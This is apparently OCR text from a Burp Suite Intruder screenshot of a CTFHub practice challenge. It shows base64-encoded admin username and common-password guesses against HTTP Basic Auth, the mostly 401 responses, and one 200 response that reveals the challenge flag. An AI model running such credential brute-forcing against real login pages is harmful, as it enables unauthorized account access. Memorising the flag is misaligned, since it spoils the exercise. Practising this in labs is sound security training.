 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length [INVALID] Comment
62 YWRtaW46MTEyMjMz 200 394
0 401 404
1 YWRtaW46MTIzNDU2 401 404
2 YWRtaW46cGFzc3dvcmQ= 401 404
3 YWRtaW46bGluZQ== 401 404
4 YWRtaW46MTIzNDU2Nzg= 401 404
5 YWRtaW46cXdlcnR5 401 404
6 YWRtaW46MTIzNDU2Nzg5 401 404
7 YWRtaW46MTIzNDU= 401 404
8 YWRtaW46MTIzNA== 401 404
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Tue, 28 Jul 2020 14:10:04 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Last-Modified: Tue, 28 Jul 2020 13:56:05 GMT
ETag: W/"5f202e75-31"
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 49
ctfhub{e117fefdbeec64d89c6f5126ad0df170a7ad9d53}
? < + > Type a search term 0 matches
Finished